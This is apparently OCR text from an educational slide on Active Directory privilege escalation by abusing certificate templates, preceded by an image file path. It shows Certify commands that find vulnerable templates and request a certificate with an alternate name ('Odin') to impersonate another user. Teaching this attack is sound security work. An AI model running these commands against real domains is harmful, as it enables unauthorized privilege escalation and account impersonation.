 How to (Ab)use Certificates
AD Privilege
Escalation
SpecterOps released a tool that can enumerate these types of
vulnerable templates called "Certify".
C:\> Certify.exe find /vulnerable
EXE
C:\> Certify.exe request
/ca:cserver.asgard.corp\caserver
/template:TotallyNotVulnerableUserTemplate
EXE
/altname:Odin